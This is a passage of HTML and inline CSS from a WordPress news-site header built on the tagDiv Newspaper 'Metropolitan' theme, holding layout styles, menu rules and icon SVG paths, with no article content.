</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://demo.tagdiv.com/newspaper_metropolitan_pro/wp-content/uploads/2021/11/15-1024x767.jpg") !important;
}
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-top:4px !important;
padding-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:42px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30{
padding-right:20px !important;
padding-left:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("") !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--primary);
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:45px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span><span class="tdb-logo-text-tagline">Metropolitan</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:78% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36{
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
